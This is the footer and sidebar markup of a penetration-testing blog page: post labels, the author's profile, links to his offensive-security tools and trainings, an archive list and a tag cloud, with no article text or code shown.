onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=8135211063584500909&postID=8276612405029139633&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.labofapenetrationtester.com/search/label/Active%20Directory?m=0' rel='tag'>Active Directory</a>,
<a href='https://www.labofapenetrationtester.com/search/label/Active%20Directory%20Attacks%20for%20Red%20and%20Blue%20Teams?m=0' rel='tag'>Active Directory Attacks for Red and Blue Teams</a>,
<a href='https://www.labofapenetrationtester.com/search/label/Active%20Directory%20Deception?m=0' rel='tag'>Active Directory Deception</a>,
<a href='https://www.labofapenetrationtester.com/search/label/BlackHat?m=0' rel='tag'>BlackHat</a>,
<a href='https://www.labofapenetrationtester.com/search/label/DCShadow?m=0' rel='tag'>DCShadow</a>,
<a href='https://www.labofapenetrationtester.com/search/label/Deception?m=0' rel='tag'>Deception</a>,
<a href='https://www.labofapenetrationtester.com/search/label/Kerberos?m=0' rel='tag'>Kerberos</a>,
<a href='https://www.labofapenetrationtester.com/search/label/Mimikatz?m=0' rel='tag'>Mimikatz</a>,
<a href='https://www.labofapenetrationtester.com/search/label/Nishang?m=0' rel='tag'>Nishang</a>,
<a href='https://www.labofapenetrationtester.com/search/label/Offensive%20PowerShell%20for%20Red%20and%20Blue%20Teams?m=0' rel='tag'>Offensive PowerShell for Red and Blue Teams</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.labofapenetrationtester.com/?m=0' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.labofapenetrationtester.com/search?updated-max=2018-04-06T19:22:00%2B05:30&max-results=5&m=0' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='https://www.labofapenetrationtester.com/?m=0'>Home</a>
<div class='blog-mobile-link'>
<a href='https://www.labofapenetrationtester.com/2018/04/?m=1'>View mobile version</a>
</div>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.labofapenetrationtester.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/02092541175521734123'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCkL44fje5Y0lLzjpO9CUoJBSC5ZdgrP9wzJx4w_DtQ_kuoaqdWCqrGimqebLevlcU8pNkp35Xc6z-Y_tR-o_NCVvbaeQdBMoy5jV2IScU8nEhEH8tJ86kEDocL3J62g/s113/Nikhil_Mittal_.JPG' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/02092541175521734123' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Nikhil SamratAshok Mittal
</a>
</dt>
<dd class='profile-textblock'>I am a hacker, information security researcher and enthusiast. On this blog, I write about my projects, experiments and presentations. </dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/02092541175521734123' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>My Projects</h2>
<div class='widget-content'>
<ul>
<li><a href='https://github.com/samratashok/nishang'>Nishang - Using PowerShell for Penetration Testing</a></li>
<li><a href='https://github.com/samratashok/RACE'>RACE - Execute ACL attacks and backdoors</a></li>
<li><a href='https://github.com/samratashok/Deploy-Deception'>Deploy-Deception - Deploy active directory decoy objects</a></li>
<li><a href='https://github.com/samratashok/Kautilya'>Kautilya - Pwnage with Human Interface Devices</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>My upcoming Trainings/Talks</h2>
<div class='widget-content'>
<a href="https://www.brucon.org/2020/brucon-2020-training/active-directory-attacks-for-red-and-blue-teams-advanced-edition/">April 22-24, Active Directory Attacks for Red and Blue Teams - Advanced Edition - Three days training at BruCON Spring, Belgium</a>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text3'>
<h2 class='title'>Online Labs and Courses</h2>
<div class='widget-content'>
<div><a href="https://www.pentesteracademy.com/redteamlab">RedTeam Lab - Challenge Lab (with 4 hours of video course) for Windows and Active Directory Red Team Operations</a></div><div><br /></div><div><a href="https://www.pentesteracademy.com/activedirectorylab">ActiveDirectory Lab - Practice Lab (with 14 hours of video course) for Windows and Active Directory Red Team operations</a><br /></div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Video Courses</h2>
<div class='widget-content'>
<a href="https://www.pentesteracademy.com/course?id=21">PowerShell for Penetration Testers</a><br /><a href="http://promo.securitytube-training.com/wmi"><br /></a><a href="https://www.pentesteracademy.com/course?id=34">WMI Attacks and Defense at PentesterAcademy</a><br /><a href="http://promo.securitytube-training.com/mssql"><br /></a><div><a href="https://www.pentesteracademy.com/course?id=35">Abusing SQL Server Trusts</a></div><div><br /></div><div><a href="https://www.pentesteracademy.com/course?id=47">Attacking and Defending Active Directory</a><br /></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2019/?m=0'>
2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2019/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2019/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2018/?m=0'>
2018
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2018/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2018/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2018/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://www.labofapenetrationtester.com/2018/04/dcshadow.html?m=0'>DCShadow - Minimal permissions, Active Directory D...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2018/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2017/?m=0'>
2017
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2017/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2017/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2017/03/?m=0'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2016/?m=0'>
2016
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2016/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2016/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2016/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2016/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2015/?m=0'>
2015
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2015/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2015/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2015/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2015/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2015/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2015/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2015/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2015/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2014/?m=0'>
2014
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2014/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2014/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2014/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2014/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2014/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2014/06/?m=0'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2014/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2013/?m=0'>
2013
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2013/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2013/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2013/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2013/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2013/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2013/01/?m=0'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2012/?m=0'>
2012
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2012/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2012/11/?m=0'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2012/10/?m=0'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2012/09/?m=0'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2012/08/?m=0'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2012/07/?m=0'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2012/05/?m=0'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2012/04/?m=0'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2012/02/?m=0'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2011/?m=0'>
2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.labofapenetrationtester.com/2011/12/?m=0'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tag Cloud</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Powershell?m=0'>Powershell</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Penetration%20Testing?m=0'>Penetration Testing</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/PowerShell%20for%20Pen%20Test?m=0'>PowerShell for Pen Test</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Nishang?m=0'>Nishang</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/PowerShell%20Core?m=0'>PowerShell Core</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Kautilya?m=0'>Kautilya</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Red%20Team?m=0'>Red Team</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Active%20Directory?m=0'>Active Directory</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Human%20Interface%20Device?m=0'>Human Interface Device</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/USB%20HID?m=0'>USB HID</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Active%20Directory%20Attacks%20for%20Red%20and%20Blue%20Teams?m=0'>Active Directory Attacks for Red and Blue Teams</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Offensive%20PowerShell?m=0'>Offensive PowerShell</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Security?m=0'>Security</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Teensy?m=0'>Teensy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Offensive%20PowerShell%20for%20Red%20and%20Blue%20Teams?m=0'>Offensive PowerShell for Red and Blue Teams</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Kerberos?m=0'>Kerberos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Mimikatz?m=0'>Mimikatz</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/ATA?m=0'>ATA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Advanced%20Threat%20Analytics?m=0'>Advanced Threat Analytics</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Powerpreter?m=0'>Powerpreter</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/BlackHat?m=0'>BlackHat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Continuous%20Integration?m=0'>Continuous Integration</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Continuous%20Intrusion?m=0'>Continuous Intrusion</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/PowerShell%20for%20Red%20Team?m=0'>PowerShell for Red Team</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Jenkins?m=0'>Jenkins</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/AMSI?m=0'>AMSI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Active%20Directory%20Deception?m=0'>Active Directory Deception</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Antak?m=0'>Antak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Applocker?m=0'>Applocker</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Client%20Side%20Attacks?m=0'>Client Side Attacks</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/DCShadow?m=0'>DCShadow</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Gupt?m=0'>Gupt</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Advanced%20Windows%20Tradecraft?m=0'>Advanced Windows Tradecraft</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Bypass%20UAC?m=0'>Bypass UAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Cobalt%20Strike?m=0'>Cobalt Strike</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Cross%20Forest?m=0'>Cross Forest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/CruiseControl?m=0'>CruiseControl</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Deception?m=0'>Deception</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Deploy-Deception?m=0'>Deploy-Deception</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/End%20Point%20Protector%204?m=0'>End Point Protector 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Go?m=0'>Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/IQY?m=0'>IQY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/MJPEG?m=0'>MJPEG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.labofapenetrationtester.com/search/label/Mac%20OS%20X?m=0'>Mac OS X</a>
</span>
<span class='label-size label-size-1'>
